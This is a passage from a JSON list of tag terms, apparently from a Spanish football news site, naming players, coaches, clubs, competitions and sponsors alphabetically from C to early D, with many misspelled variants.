Tenorio"},{"term":"Cazares"},{"term":"Caín"},{"term":"Cañadas"},{"term":"Cañete"},{"term":"Cañete la Real"},{"term":"Cañi"},{"term":"Ceares"},{"term":"Ceberio"},{"term":"Cebolla Roddriguez"},{"term":"Cebrereña"},{"term":"Cecilio Domínguez"},{"term":"Cedido al Celta"},{"term":"Cedric Soares"},{"term":"Ceferi"},{"term":"Ceferin"},{"term":"Cejas"},{"term":"Celia"},{"term":"Celia Rodríguez"},{"term":"Celia Ruano"},{"term":"Celia Valero"},{"term":"Cellino"},{"term":"Celso Roth"},{"term":"Celt"},{"term":"Celt de Vigo"},{"term":"Celta Vigo B"},{"term":"Celta-Granada"},{"term":"CeltaFortuna"},{"term":"Celtic"},{"term":"Celtic Femenino"},{"term":"Celu"},{"term":"Cendrós"},{"term":"Cengiz Under"},{"term":"Cenk Ozkacar"},{"term":"Central Córdoba de Santiago del Estero"},{"term":"Central Norte"},{"term":"Central lechera"},{"term":"Centro de Deportes El Palo"},{"term":"Centrocampistas"},{"term":"Cerca"},{"term":"Cercada"},{"term":"Cerceda"},{"term":"Cerdanyola del Vallés"},{"term":"Cere"},{"term":"Cereceda"},{"term":"Ceregumil"},{"term":"Ceres La Salle FC"},{"term":"Cermeño"},{"term":"Cerny"},{"term":"Cerpa"},{"term":"Cerri"},{"term":"Cerrito"},{"term":"Cerro del Espino"},{"term":"Cervero"},{"term":"Cervilla"},{"term":"Cesado"},{"term":"Cesar Navas"},{"term":"Cesarini"},{"term":"Cese"},{"term":"Cesinha"},{"term":"Cesión Córdoba"},{"term":"Cesión Duisburgo"},{"term":"Cesión Hull City"},{"term":"Cestic"},{"term":"Cesón"},{"term":"Cetre"},{"term":"Cetto"},{"term":"Cevallos"},{"term":"Chabab Mohammédia"},{"term":"Chabboura"},{"term":"Chabrol"},{"term":"Chaby"},{"term":"Chadli"},{"term":"Chakla"},{"term":"Chalmé"},{"term":"Chaly"},{"term":"Chalá"},{"term":"Chamoions League"},{"term":"Chamot"},{"term":"Champions Femenina"},{"term":"Champions League Celtic de Glasgow"},{"term":"Champions League: Juventus"},{"term":"ChampionsLeague"},{"term":"Champios League"},{"term":"Champìons League"},{"term":"Chamusca"},{"term":"Chancalay"},{"term":"Chandal"},{"term":"Chandler"},{"term":"Chando"},{"term":"Chang"},{"term":"Changchun Yatai"},{"term":"Chantóme"},{"term":"Chantôme"},{"term":"Chanza"},{"term":"Chaparro"},{"term":"Chaplin"},{"term":"Chapín"},{"term":"Chari"},{"term":"Charisteas"},{"term":"Charles Traoré"},{"term":"Charlie Cooper"},{"term":"Charlie Lyon"},{"term":"Charly"},{"term":"Charman"},{"term":"Charo Trujillo"},{"term":"Charquero"},{"term":"Charruau"},{"term":"Charsley"},{"term":"Chará"},{"term":"Chato Benítez"},{"term":"Chato González"},{"term":"Chatzitheodoridis"},{"term":"Che Adams"},{"term":"Chechu Flores"},{"term":"Chechu Martínez"},{"term":"Cheick Tioté"},{"term":"Cheikh Saad"},{"term":"Cheikh Sarr"},{"term":"Cheikhou Dieng"},{"term":"Chele"},{"term":"Chelmsford City"},{"term":"Chelo Delgado"},{"term":"Cheltenham"},{"term":"Cheltenham Town"},{"term":"Chem Mato"},{"term":"Chema Martínez"},{"term":"Chema Moreno"},{"term":"Chema Núñez"},{"term":"Chema Rodríguez"},{"term":"Chendo Alarcón"},{"term":"Chennai City"},{"term":"Chennai Titans"},{"term":"Chennaiyin"},{"term":"Cheque en blanco"},{"term":"Cherchesov"},{"term":"Cherif Ndiaye"},{"term":"Chernov"},{"term":"Chesnokov"},{"term":"Chester"},{"term":"Chevrolet"},{"term":"Cheyrou"},{"term":"Chhetri"},{"term":"Chiapas Jaguar"},{"term":"Chiba Minori"},{"term":"Chibozo"},{"term":"Chicago Bulls"},{"term":"Chicco"},{"term":"Chico Pérez"},{"term":"Chido Obi-Martin"},{"term":"Chiki"},{"term":"Chili"},{"term":"China Hebei Fortune"},{"term":"Chinchilla"},{"term":"Chindia"},{"term":"Chipirliu"},{"term":"Chiquero"},{"term":"Chiquillo"},{"term":"Chirita"},{"term":"Chirri"},{"term":"Chirri Monje"},{"term":"Chivas USA"},{"term":"Chmil"},{"term":"Cho"},{"term":"Choche"},{"term":"Cholo Simeone"},{"term":"Chong"},{"term":"Chota"},{"term":"Chourio"},{"term":"Chris Baird"},{"term":"Chris Brass"},{"term":"Chris Davies"},{"term":"Chris Henderson"},{"term":"Chris Herd"},{"term":"Chris Ketting"},{"term":"Chris Löwe"},{"term":"Chris Seitz"},{"term":"Chris Waddle"},{"term":"Chris Wilder"},{"term":"Christian Alfonso"},{"term":"Christian Bolaño"},{"term":"Christian Bolaños"},{"term":"Christian Brüls"},{"term":"Christian Cores"},{"term":"Christian Gourcuff"},{"term":"Christian Gómez"},{"term":"Christian Heidel"},{"term":"Christian Joel"},{"term":"Christian Konan"},{"term":"Christian Manrique"},{"term":"Christian Mutilva"},{"term":"Christian Noboa"},{"term":"Christian Perales"},{"term":"Christian Ramos"},{"term":"Christian Toboso"},{"term":"Christian Valdez"},{"term":"Christian Villalba"},{"term":"Christie"},{"term":"Christodoulou"},{"term":"Christofer"},{"term":"Christofer González"},{"term":"Christoper Wooh"},{"term":"Christophe Galtier"},{"term":"Christopher Dilo"},{"term":"Christopher García"},{"term":"Chrétien"},{"term":"Chuchi Jorques"},{"term":"Chukwubuikem Ikwuemesi"},{"term":"Chukwueze"},{"term":"Chumacero"},{"term":"Chung Mong-joon"},{"term":"Chung-Yong Lee"},{"term":"Chupete Guerini"},{"term":"Chupi"},{"term":"Churín"},{"term":"Chus"},{"term":"Chuzo"},{"term":"Chygrynskyi"},{"term":"Cháfer"},{"term":"Chántome"},{"term":"Chávez"},{"term":"Châteauroux"},{"term":"Chérif"},{"term":"Cibona"},{"term":"Cicharito"},{"term":"Ciclón de Tarija"},{"term":"Ciel"},{"term":"Cierzniak"},{"term":"Cieza"},{"term":"Cihat Arslan"},{"term":"Ciman"},{"term":"Cimo Roecke"},{"term":"Cine Albeniz"},{"term":"Cintia Hormigo"},{"term":"Ciobanu"},{"term":"Cioffi"},{"term":"Cionek"},{"term":"Cipetic"},{"term":"Ciprian Marica"},{"term":"Cisneros"},{"term":"Cisqui"},{"term":"Cissako"},{"term":"Cissokho"},{"term":"Ciudad Real"},{"term":"Ciudad de Bolívar"},{"term":"Ciutat de Valencia"},{"term":"Claassen"},{"term":"Claiton"},{"term":"Clara Schumann"},{"term":"Clare"},{"term":"Clasificacion"},{"term":"Clasificación Resultados"},{"term":"Clasificaión"},{"term":"Clasificiación"},{"term":"Classic Match"},{"term":"Claude LeRoy"},{"term":"Claudemir"},{"term":"Claudia"},{"term":"Claudia García"},{"term":"Claudia Jiménez"},{"term":"Claudia Pina"},{"term":"Claudinei Oliveira"},{"term":"Claudio Echeverri"},{"term":"Claudio Gabriel Ñancufil"},{"term":"Claudio Keseru"},{"term":"Claudio Maldonado"},{"term":"Claudio Maldondo"},{"term":"Claudio Medina"},{"term":"Claudio Reyna"},{"term":"Clausura 2012"},{"term":"Clausí"},{"term":"Clavero"},{"term":"Clay"},{"term":"Claypole"},{"term":"Cleary"},{"term":"Clemens"},{"term":"Clemens Fritz"},{"term":"Clement Chantome"},{"term":"Clement Grenier"},{"term":"Clemente Villaverde"},{"term":"Cleveland Cavaliers"},{"term":"Climent"},{"term":"Clinica Beiman"},{"term":"Clinton N'Jie"},{"term":"Clo García"},{"term":"Clos Gómez"},{"term":"Clsificación"},{"term":"Club Africain"},{"term":"Club Alianza Universidad de Huánuco"},{"term":"Club Alvarado"},{"term":"Club Atlético Málaga"},{"term":"Club Atlético Racing"},{"term":"Club Atlético San Martín"},{"term":"Club Atlético Unión"},{"term":"Club Léon"},{"term":"Club Santamarina"},{"term":"Club Universitario de Deportes"},{"term":"Clubes"},{"term":"Clásco"},{"term":"Clásicos"},{"term":"Clásiico"},{"term":"Cláudio Braga"},{"term":"Cláudio Ramos"},{"term":"Clément"},{"term":"Clésio"},{"term":"Clínicas Dentquality"},{"term":"Cmapus"},{"term":"Cmelík"},{"term":"Cmiljanic"},{"term":"Cmiljanić"},{"term":"Coach Magazine"},{"term":"Cobo"},{"term":"Cocaína"},{"term":"Cocca"},{"term":"Coches"},{"term":"Cocker"},{"term":"Cocker Company"},{"term":"Codere Apuestas"},{"term":"Cody Drameh"},{"term":"Cody Gakpo"},{"term":"Coeff"},{"term":"Coentrao"},{"term":"Cohade"},{"term":"Cohen"},{"term":"Cojocarul"},{"term":"Coke Andújar"},{"term":"Coker"},{"term":"Colak"},{"term":"Colautti"},{"term":"Colazo"},{"term":"Colegiales"},{"term":"Collings"},{"term":"Collovati"},{"term":"Collymore"},{"term":"Colman"},{"term":"Colombia Sub-17 Femenino"},{"term":"Color"},{"term":"Colsa"},{"term":"Colunga"},{"term":"Comachi"},{"term":"Comamala"},{"term":"Comarca Mármol"},{"term":"Comarca de Nijar"},{"term":"Comité"},{"term":"Comité Empresa"},{"term":"Comité de Apelación"},{"term":"Comité de Competición"},{"term":"Commons"},{"term":"Como 1907 Academy"},{"term":"Comparación"},{"term":"Comunicado oficial"},{"term":"Comunidad Valenciana"},{"term":"Comunio"},{"term":"Conca"},{"term":"Concepción Andrade"},{"term":"Conesa"},{"term":"Conexión Malagueña"},{"term":"Confederación Brasileña"},{"term":"Confederación de Empresarios de Málaga"},{"term":"Congote"},{"term":"Congré"},{"term":"Coniglio"},{"term":"Connor Roberts"},{"term":"Conoce a Keirrison"},{"term":"Conor Gallagher"},{"term":"Conor Grant"},{"term":"Conroy"},{"term":"Consejo"},{"term":"Contador"},{"term":"Conteh"},{"term":"Contreras"},{"term":"Conway"},{"term":"Copa 17 Red Limit"},{"term":"Copa Asia"},{"term":"Copa Atlántico"},{"term":"Copa Audi"},{"term":"Copa Campeones"},{"term":"Copa Coca-Cola"},{"term":"Copa Concacaf"},{"term":"Copa Confederaciones 2017"},{"term":"Copa Intercontinental de Fútbol Sala"},{"term":"Copa MX"},{"term":"Copa Mundial de la FIFA Brasil 2014"},{"term":"Copa Presidente"},{"term":"Copa RFAF"},{"term":"Copa Sudamericano"},{"term":"Copa de Africa"},{"term":"Copa de España"},{"term":"Copa de Inglaterra"},{"term":"Copa de Oro"},{"term":"Copa de Rusia"},{"term":"Copa de Turquía"},{"term":"Copa de la Reina Fútbol Sala"},{"term":"Copa de los Países Bajos"},{"term":"Copa de África 2019"},{"term":"Copa del Mundo"},{"term":"Copa del Recy"},{"term":"Copa del Reina"},{"term":"Copa del Rey Femenina"},{"term":"Copa del Reyl"},{"term":"Copa dle Rey"},{"term":"Copa África 2017"},{"term":"Copa África 2019"},{"term":"Copa África Sub-20"},{"term":"Cope Málaga"},{"term":"Copistería Coca"},{"term":"Copito"},{"term":"Coquelis"},{"term":"Coras"},{"term":"Corberán"},{"term":"Corbu"},{"term":"Cordoba"},{"term":"Cordoval"},{"term":"Corea"},{"term":"Corengia"},{"term":"Corentin Jean"},{"term":"Coris"},{"term":"Cork"},{"term":"Corlu"},{"term":"Cornelius"},{"term":"Cornellà de Terri"},{"term":"Cornette"},{"term":"Corozo"},{"term":"Corpas"},{"term":"Correos"},{"term":"Corry Evans"},{"term":"Corstjens"},{"term":"Cortijo"},{"term":"Cortés"},{"term":"Corulo"},{"term":"Coruxo FC"},{"term":"Corvalán"},{"term":"Corvino"},{"term":"Cosmi"},{"term":"Cosmin Contra"},{"term":"Costa Adeje Tenerife"},{"term":"Costa del Sol"},{"term":"Costa del Sol Málaga"},{"term":"Costacurta"},{"term":"Costin"},{"term":"Costra Rica"},{"term":"Cotugno"},{"term":"Couceiro"},{"term":"Coulthirst"},{"term":"Coupet"},{"term":"Coureur"},{"term":"Courinho"},{"term":"Courtet"},{"term":"Covea"},{"term":"Coventry"},{"term":"Cowans"},{"term":"Coxall"},{"term":"Coín"},{"term":"Craig Conway"},{"term":"Craig Dawson"},{"term":"Craig Gardner"},{"term":"Craig Thomson"},{"term":"Crainey"},{"term":"Cranie"},{"term":"Creative"},{"term":"Creavalle"},{"term":"Cretu"},{"term":"Cribari"},{"term":"Criscito"},{"term":"Crisitano Ronaldo"},{"term":"Crislan"},{"term":"Cristeto"},{"term":"Cristhian Paredes"},{"term":"Cristian Amarilla"},{"term":"Cristian Barros"},{"term":"Cristian Bogado"},{"term":"Cristian Bonilla"},{"term":"Cristian Bonillas"},{"term":"Cristian Bunino"},{"term":"Cristian Cásseres"},{"term":"Cristian Dávila"},{"term":"Cristian Fernandes"},{"term":"Cristian Fernández"},{"term":"Cristian Flórez"},{"term":"Cristian Malaspina"},{"term":"Cristian Marcelo Álvarez"},{"term":"Cristian Micó"},{"term":"Cristian Nazarit"},{"term":"Cristian Novoa"},{"term":"Cristian Núñez"},{"term":"Cristian Palacios"},{"term":"Cristian Pellerano"},{"term":"Cristian Reyes"},{"term":"Cristian Salvador"},{"term":"Cristian Souza"},{"term":"Cristian Tissone"},{"term":"Cristian Vadócz"},{"term":"Cristian Zabala"},{"term":"Cristian Zuñiga"},{"term":"Cristian del Moral"},{"term":"Cristian del Toro"},{"term":"Cristiano Bergodi"},{"term":"Cristiano Giuntoli"},{"term":"Cristiano Pereira"},{"term":"Cristiano Ronaaldo"},{"term":"Cristiano Vasconcelos"},{"term":"Cristina Medina"},{"term":"Cristina Pedroche"},{"term":"Cristián Arán"},{"term":"Cristo Díaz"},{"term":"Cristo García"},{"term":"Cristobal Soria"},{"term":"Cristopher"},{"term":"Cristóbal Campos"},{"term":"Cristóbal Gil"},{"term":"Cristóbal Jorquera"},{"term":"Cristóbal Moreno"},{"term":"Cristóbal Soria"},{"term":"Cristóvão Borges"},{"term":"Crivelli"},{"term":"Crossan"},{"term":"Crosta"},{"term":"Crucero del Norte"},{"term":"Cruytf"},{"term":"Cruz Mascia"},{"term":"Cruz Roja"},{"term":"Cruzado"},{"term":"Csaba Laszlo"},{"term":"Cuadrado Real Madrid"},{"term":"Cuartero"},{"term":"Cuatro"},{"term":"Cuba"},{"term":"Cubero"},{"term":"Cubillo"},{"term":"Cubo"},{"term":"Cucaricki"},{"term":"Cucurella"},{"term":"Cucuta Deportivo"},{"term":"Cudeca"},{"term":"Cuesta"},{"term":"Cuevas del Becerro"},{"term":"Cugat"},{"term":"Cukaricki"},{"term":"Culebras"},{"term":"Cullen"},{"term":"Culma"},{"term":"Culpi"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Culturas Leonesa"},{"term":"Cumana"},{"term":"Cumbre"},{"term":"Cuneyt Cakir"},{"term":"Cuni"},{"term":"Cupón"},{"term":"Curci"},{"term":"Curl"},{"term":"Curran"},{"term":"Curro Harillo"},{"term":"Curro Liza"},{"term":"Curro Muñoz"},{"term":"Curry"},{"term":"Curtis"},{"term":"Curtis Main"},{"term":"Curzon Ashton"},{"term":"Cusco"},{"term":"Custódio"},{"term":"Cvitanovic"},{"term":"Cyle Larin"},{"term":"Czyborra"},{"term":"Cáceres Femenino B"},{"term":"Cádiz FS"},{"term":"Cádiz Femenino FSF"},{"term":"Cádiz Genuine"},{"term":"Cádiz Juvenil"},{"term":"Cádz"},{"term":"Cámara de Comercio Británica"},{"term":"Cángele"},{"term":"Cárdenas"},{"term":"Cáritas"},{"term":"Cártama"},{"term":"Cásseres"},{"term":"Cássio"},{"term":"Cädiz"},{"term":"Cédric Bakumbu"},{"term":"Cédric Nkoum"},{"term":"César Amaya"},{"term":"César Araujo"},{"term":"César Caneda"},{"term":"César Cortés"},{"term":"César Delgado"},{"term":"César Díaz"},{"term":"César García"},{"term":"César González"},{"term":"César Guessous"},{"term":"César Gómez"},{"term":"César Mercado"},{"term":"César Montes"},{"term":"César Moreno"},{"term":"César Pereyra"},{"term":"César Pinares"},{"term":"César Ramón"},{"term":"César Rodríguez"},{"term":"César Romero"},{"term":"César Sousa"},{"term":"Cícero"},{"term":"Cíchero"},{"term":"Círculo Brujas"},{"term":"Cócaro"},{"term":"Cóccaro"},{"term":"Córcoles"},{"term":"Cústodio"},{"term":"Cüneyt Çakir"},{"term":"D'Acol"},{"term":"D'Agostino"},{"term":"D'Andrea"},{"term":"D'Angelo"},{"term":"D1 Femenina"},{"term":"DANA"},{"term":"DFB-Pokal"},{"term":"DFM Rent a Car"},{"term":"DH San Andrés"},{"term":"DIS"},{"term":"DKTV"},{"term":"DLC"},{"term":"DUX Logroño Femenino"},{"term":"DVTK"},{"term":"DVTK de Miskolc"},{"term":"Da Graca"},{"term":"Da Silva Pinto"},{"term":"DaSilva"},{"term":"Dabrowski"},{"term":"Dabó"},{"term":"Dacia"},{"term":"Dadni Romera"},{"term":"Dady"},{"term":"Daehli"},{"term":"Daejeon Hana Citizen"},{"term":"Daen Sport"},{"term":"Dagasso"},{"term":"Dagerstal"},{"term":"Dagnall"},{"term":"Dago"},{"term":"Dagur Dan"},{"term":"Dahlin"},{"term":"Dainelli"},{"term":"Dairio Marca"},{"term":"Dairon Valencia"},{"term":"Daisuke"},{"term":"Dal Casón"},{"term":"Dal Pozzo"},{"term":"Dalbert"},{"term":"Dalby"},{"term":"Dale Jennings"},{"term":"Dalglish"},{"term":"Dalian Pro"},{"term":"Dalic"},{"term":"Dalisson"},{"term":"Dalla Acosta"},{"term":"Dallas FC"},{"term":"Dalle Mura"},{"term":"Dall’Oglio"},{"term":"Dalot"},{"term":"Damac"},{"term":"Damaris Egurrola"},{"term":"Damcevski"},{"term":"Dame N’Doye"},{"term":"Damian Van der Vaart"},{"term":"Damion Downs"},{"term":"Damion Lowe"},{"term":"Damir Krznar"},{"term":"Damià Sabater"},{"term":"Damián"},{"term":"Damián Jiménez"},{"term":"Damián Petcoff"},{"term":"Damián Pérez"},{"term":"Damián Rodríguez"},{"term":"Damián Schmidt"},{"term":"Damián Tello"},{"term":"Damián Zamorano"},{"term":"Damián Álvarez"},{"term":"Damián Ísmodes"},{"term":"Dammers"},{"term":"Dan Micciche"},{"term":"Dan Ojog"},{"term":"Dana Cup"},{"term":"Dane Kelly"},{"term":"Dane Richards"},{"term":"Dani Abalo Noticias"},{"term":"Dani Alcover"},{"term":"Dani Arcos"},{"term":"Dani Argilaga"},{"term":"Dani Ayala"},{"term":"Dani Bautista"},{"term":"Dani Bea"},{"term":"Dani Breijo"},{"term":"Dani Carballo"},{"term":"Dani Carvaja"},{"term":"Dani Castilla"},{"term":"Dani Cortés"},{"term":"Dani Cárdenas"},{"term":"Dani Escriche"},{"term":"Dani Estrada"},{"term":"Dani Fajardo"},{"term":"Dani Fernández"},{"term":"Dani Garrido"},{"term":"Dani Giraldo"},{"term":"Dani Guerrero"},{"term":"Dani Gómez"},{"term":"Dani Góngora"},{"term":"Dani Güiza. Cerro Porteño"},{"term":"Dani Hermoso"},{"term":"Dani Herrera"},{"term":"Dani Hoyos"},{"term":"Dani Jiménez"},{"term":"Dani Lavela"},{"term":"Dani Lima"},{"term":"Dani Llácer"},{"term":"Dani Molina"},{"term":"Dani Mori"},{"term":"Dani Márquez"},{"term":"Dani Ojeda"},{"term":"Dani Ortigosa"},{"term":"Dani Palao"},{"term":"Dani Peralta"},{"term":"Dani Pino"},{"term":"Dani Pinto"},{"term":"Dani Portela"},{"term":"Dani Poyatos"},{"term":"Dani Raba"},{"term":"Dani Ramírez"},{"term":"Dani Rebollo"},{"term":"Dani Rodriguez"},{"term":"Dani Ruiz"},{"term":"Dani Salvatierra"},{"term":"Dani Sotres"},{"term":"Dani Toribio"},{"term":"Dani Torres"},{"term":"Dani Urri"},{"term":"Dani Valderas"},{"term":"Dani Vega"},{"term":"Dani Vicente"},{"term":"Dani Vidal"},{"term":"Daniel"},{"term":"Daniel Ahmed"},{"term":"Daniel Aparicio"},{"term":"Daniel Cabral"},{"term":"Daniel Carreño"},{"term":"Daniel Carvalho"},{"term":"Daniel Cervantes"},{"term":"Daniel Chávez"},{"term":"Daniel Clavijo"},{"term":"Daniel Correa"},{"term":"Daniel Escriche"},{"term":"Daniel Fajardo"},{"term":"Daniel Farías"},{"term":"Daniel Febles"},{"term":"Daniel Fernandes"},{"term":"Daniel Ferreyra"},{"term":"Daniel Franco"},{"term":"Daniel García"},{"term":"Daniel Guedes"},{"term":"Daniel Hernández"},{"term":"Daniel Iversen"},{"term":"Daniel Jarque"},{"term":"Daniel Kenedy"},{"term":"Daniel Lima"},{"term":"Daniel Lucas"},{"term":"Daniel Luna"},{"term":"Daniel López"},{"term":"Daniel Maldini"},{"term":"Daniel Mauri"},{"term":"Daniel Morais"},{"term":"Daniel Moscetta"},{"term":"Daniel Oldrá"},{"term":"Daniel Palencia Caballero"},{"term":"Daniel Paraschiv"},{"term":"Daniel Paulista"},{"term":"Daniel Pinillos"},{"term":"Daniel Poyatos"},{"term":"Daniel Pérez"},{"term":"Daniel Quevedo"},{"term":"Daniel Ramírez"},{"term":"Daniel Rivera"},{"term":"Daniel Sagman"},{"term":"Daniel Sousa"},{"term":"Daniel Sánchez"},{"term":"Daniel Sánchez Libre"},{"term":"Daniel Torres"},{"term":"Daniel Valdés"},{"term":"Daniel Vega"},{"term":"Daniel Vicentín"},{"term":"Daniel Villalva"},{"term":"Daniel Wass"},{"term":"Daniela"},{"term":"Daniela Cruz"},{"term":"Daniela Sanz"},{"term":"Daniela Sáenz"},{"term":"Daniele Pradé"},{"term":"Daniele Verde"},{"term":"Danilinho"},{"term":"Danilo Dias"},{"term":"Danilo Lerda"},{"term":"Danilo Ortiz"},{"term":"Danilo Pantic"},{"term":"Danilo Pereira"},{"term":"Danilo Pires"},{"term":"Danilo Soares"},{"term":"Danilo Suárez"},{"term":"Danny Blind"},{"term":"Danny Blum"},{"term":"Danny Carvajal"},{"term":"Danny Drinkwater"},{"term":"Danny Elliott"},{"term":"Danny Fox"},{"term":"Danny Murphy"},{"term":"Danny Wilson"},{"term":"Dante Polvara"},{"term":"Dante Silva"},{"term":"Daramy"},{"term":"Dardari"},{"term":"Dardos"},{"term":"Darida"},{"term":"Dario Martinez"},{"term":"Dariuz Skrzypczak"},{"term":"Darixon Vuelto"},{"term":"Darlei"},{"term":"Darren Ferguson"},{"term":"Darren Johnstone"},{"term":"Darren Kely"},{"term":"Dartford"},{"term":"Darwin Torres"},{"term":"Daryl Murphy"},{"term":"Darío Denis"},{"term":"Darío García"},{"term":"Darío Martínez"},{"term":"Darío Ramírez"},{"term":"Darío Roch"},{"term":"Dasia Chisinau"},{"term":"Datkovic"},{"term":"Daum"},{"term":"Daury"},{"term":"David Alvarez"},{"term":"David Amez"},{"term":"David Andújar"},{"term":"David Añon"},{"term":"David Añón"},{"term":"David Bandera"},{"term":"David Barca"},{"term":"David Batanero"},{"term":"David Bettoni"},{"term":"David Bicík"},{"term":"David Bonilla"},{"term":"David Bruno"},{"term":"David Buchta"},{"term":"David Cabezas"},{"term":"David Cabrera"},{"term":"David Camps"},{"term":"David Carballo"},{"term":"David Carmo"},{"term":"David Comamala"},{"term":"David Concha"},{"term":"David Davis"},{"term":"David De Dios"},{"term":"David De Paula"},{"term":"David De la Torre"},{"term":"David Del Horno"},{"term":"David Dioses"},{"term":"David Durantez"},{"term":"David Durántez"},{"term":"David Dóniga"},{"term":"David Edgar"},{"term":"David Edwards"},{"term":"David Escudero"},{"term":"David España"},{"term":"David Faupala"},{"term":"David Fernández"},{"term":"David Garrido"},{"term":"David Goldar"},{"term":"David Gunot"},{"term":"David Guzmán"},{"term":"David Hinojosa"},{"term":"David Ibarra"},{"term":"David Infante"},{"term":"David León"},{"term":"David Linares"},{"term":"David Lázaro"},{"term":"David Mainz"},{"term":"David Malo"},{"term":"David Martín"},{"term":"David Martínez"},{"term":"David Mendoza"},{"term":"David Mills"},{"term":"David Morillas"},{"term":"David Nielsen"},{"term":"David Norris"},{"term":"David Ordóñez"},{"term":"David Pascual"},{"term":"David Pastor"},{"term":"David Patiño"},{"term":"David Pereda"},{"term":"David Platt"},{"term":"David Pons"},{"term":"David Porras"},{"term":"David Páez"},{"term":"David Pérez Pallás"},{"term":"David Robador"},{"term":"David Ruiz"},{"term":"David Salomé"},{"term":"David Segura"},{"term":"David Serrano"},{"term":"David Suárez"},{"term":"David Tejero"},{"term":"David Tenorio"},{"term":"David Terans"},{"term":"David Toro"},{"term":"David Valero"},{"term":"David Vaughan"},{"term":"David Vicente"},{"term":"David Villalba"},{"term":"David Vázquez"},{"term":"David Wang"},{"term":"David Zec"},{"term":"David Ángel Abraham"},{"term":"Davide Diaw"},{"term":"Davids"},{"term":"Davis Ramos"},{"term":"Davo"},{"term":"Davud Kyuzm Bitucuasu2¡2D"},{"term":"Dawber"},{"term":"Dayro Moreno"},{"term":"DazcFutbolios"},{"term":"De Almeida"},{"term":"De Amores"},{"term":"De Arrascaeta"},{"term":"De Blas"},{"term":"De Blasis"},{"term":"De Bock"},{"term":"De Boeck"},{"term":"De Boer"},{"term":"De Burgos Bengoetxea"},{"term":"De Frutos"},{"term":"De Gier"},{"term":"De Gregorio"},{"term":"De Iriondo"},{"term":"De Ketelaere"},{"term":"De Laet"},{"term":"De Ligt"},{"term":"De Luca"},{"term":"De Miguel"},{"term":"De Norre"},{"term":"De Paola"},{"term":"De Paz"},{"term":"De Petter"},{"term":"De Préville"},{"term":"De Ritis"},{"term":"De Wolf"},{"term":"De Zeeuw"},{"term":"De la Barrera"},{"term":"De la Cruz"},{"term":"De la Fuente"},{"term":"De la Haza"},{"term":"De la Nava"},{"term":"De la Riva"},{"term":"De la Rosa"},{"term":"De la Sagra"},{"term":"Deac"},{"term":"Dean"},{"term":"Dean Saunders"},{"term":"Dean Thompson"},{"term":"Deaux"},{"term":"Debrecen"},{"term":"Debuta"},{"term":"Declan Rice"},{"term":"Decourrière"},{"term":"Defederico"},{"term":"Defensa del Abonado"},{"term":"Defensacentral"},{"term":"Defrel"},{"term":"Degenek"},{"term":"Deila"},{"term":"Deiola"},{"term":"Dejagah"},{"term":"Dejan Jakovic"},{"term":"Dejan Petrovic"},{"term":"Dekic"},{"term":"Dekkersd"},{"term":"Del Castillo"},{"term":"Del Corral"},{"term":"Del Moral"},{"term":"Del Nero"},{"term":"Del Nido Carrasco"},{"term":"Del Pino"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Del Zakarin"},{"term":"Delac"},{"term":"Delaine"},{"term":"Delev"},{"term":"Delfi Geli"},{"term":"Delfin SC"},{"term":"Delgado Tosco"},{"term":"Delhi Dynamosd"},{"term":"Delic"},{"term":"Delio Rossi"},{"term":"Della Nava"},{"term":"Della Picca"},{"term":"Dellas"},{"term":"Delle Alli"},{"term":"Delmiro"},{"term":"Delort"},{"term":"Delpadre"},{"term":"Demanda"},{"term":"Demarai Gray"},{"term":"Demba Diop"},{"term":"Dembakwi Yomba"},{"term":"Demerai Gray"},{"term":"Demir Ege"},{"term":"Demircan"},{"term":"Demirel"},{"term":"Demirovic"},{"term":"Demme"},{"term":"Demo"},{"term":"Demoncy"},{"term":"Demoto"},{"term":"Den Bosch"},{"term":"Denayer"},{"term":"Dendoncker"},{"term":"Dener"},{"term":"Deng"},{"term":"Denilson Gabionetta"},{"term":"Denilson Pereira"},{"term":"Denis Cheyshev"},{"term":"Denis Genreau"},{"term":"Denis Man"},{"term":"Denis Popovic"},{"term":"Denis SIlva"},{"term":"Denis Stracqualursi"},{"term":"Deniszlispor"},{"term":"Deniz Aytekin"},{"term":"Denkey"},{"term":"Dennis Lewis"},{"term":"Dennis Man"},{"term":"Dennis Quiñónez"},{"term":"Denswil"},{"term":"Dentquality"},{"term":"Denuncia"},{"term":"Denílson"},{"term":"Depaoli"},{"term":"Depoitre"},{"term":"Deportes"},{"term":"Deportes Magallanes"},{"term":"Deportivo Armenio"},{"term":"Deportivo Deportivo de la Coruña"},{"term":"Deportivo Fabril"},{"term":"Deportivo Guadalajara"},{"term":"Deportivo Merlo"},{"term":"Deportivo Morón"},{"term":"Deportivo Petare"},{"term":"Deportivo Quito"},{"term":"Deportivo Riestra"},{"term":"Deportivo Saprissa"},{"term":"Deportivo de Coruña"},{"term":"Deportivo de la Cortina"},{"term":"Deportivo de la Coruña Femenino"},{"term":"Deportivo-Barcelona"},{"term":"Deportivo-Mallorca"},{"term":"Deportivo-Sporting"},{"term":"Der Zakarian"},{"term":"Derbi"},{"term":"Derby"},{"term":"Derek Adams"},{"term":"Derek Asamoah"},{"term":"Derijck"},{"term":"Derlis González"},{"term":"Dermendzhiev"},{"term":"Derstroff"},{"term":"Desabre"},{"term":"Descamps"},{"term":"Descanso"},{"term":"Descarta"},{"term":"Descartado"},{"term":"Descartados"},{"term":"Deschacht"},{"term":"Desciende"},{"term":"Dese Rojas"},{"term":"Desi Bertuchi"},{"term":"Desi Calle"},{"term":"Desittución"},{"term":"Desmarets"},{"term":"Despide"},{"term":"Desplanches"},{"term":"Desportivo Chaves"},{"term":"Desábato"},{"term":"Detroit Pistons"},{"term":"Deudas"},{"term":"Devaca"},{"term":"Devesa"},{"term":"Devesio Payne"},{"term":"Devine"},{"term":"Dewaest"},{"term":"Deza"},{"term":"Dhaid Club"},{"term":"Di Blasi"},{"term":"Di Campli"},{"term":"Di Carlo"},{"term":"Di Gennaro"},{"term":"Di Menno"},{"term":"Di Nipoti"},{"term":"Di Tore"},{"term":"Diabate"},{"term":"Diafra Sahko"},{"term":"Diairo Marca"},{"term":"Diakite"},{"term":"Dialle"},{"term":"Diana"},{"term":"Diareio AS"},{"term":"Diario AS; AS"},{"term":"Diario Sprot"},{"term":"Diario Sur"},{"term":"Diarra"},{"term":"Diarrá"},{"term":"Dias Felipe"},{"term":"Diatta"},{"term":"Diawara"},{"term":"Dibble"},{"term":"Diby Keita"},{"term":"Dicker"},{"term":"Dickov"},{"term":"Dida"},{"term":"Didier Ndong"},{"term":"Didier Six"},{"term":"Didot"},{"term":"Diederik Boer"},{"term":"Diego 